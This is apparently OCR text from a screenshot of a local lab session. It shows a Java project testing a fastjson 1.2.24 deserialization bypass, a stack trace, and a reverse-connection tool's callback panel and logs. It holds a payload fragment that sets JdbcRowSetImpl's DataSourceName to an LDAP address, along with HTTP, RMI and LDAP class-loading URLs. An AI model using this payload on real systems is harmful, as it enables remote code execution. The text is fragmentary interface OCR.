 FastJsonBcel
FastJsonBypass1
FastJsonJdbcRowSetImpl
JSONUser
Person
test
resources
test
target
.gitignore
pom.xml
External Libraries
< jdk1.8.0_65 > D:\jdk\jdk8\jdk1.8.0_65
Maven: com.alibaba:fastjson:1.2.24
Maven: org.apache.tomcat:tomcat-dbcp:9.0.20
Maven: org.apache.tomcat:tomcat-juli:9.0.20
Scratches and Consoles
ructure
FastJsonBypass1
main(String[]): void
un: FastJsonBypass1
... 14 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JN
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:63
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.j
... 19 more
Process finished with exit code 1
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
\"},{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"DataSourceName\":\"ldap://127.0.0.1:8085/rGpQjAhL\",\"au
8 [default]-本地模式 CPU 1% 127.0.0.1 46817
全工具 插件 反连 数据库 导入资源 Codec Payload Yak Runner
CP Yso RevHack 端口监听器
解码
编码
fuzztag
Codec
DNSLog
口监听器 ICMP-SizeLog 反连服务器
器 使用协议端口复用技术，同时在一个端口同时实现 HTTP / RMI / HTTPS 等协议的反连 Payload 配置: 关闭反连
http://127.0.0.1:8085/rGpQjAhL.class RMI反连地址 rmi://127.0.0.1:8085/rGpQjAhL
ldap://127.0.0.1:8085/rGpQjAhL
只看 Token 清空
反连类型 连接来源 TOKEN
HTTP 127.0.0.1:52169 /rGpQj
LDAP 127.0.0.1:52168 rGpQjA
HTTP 127.0.0.1:52141 /rGpQj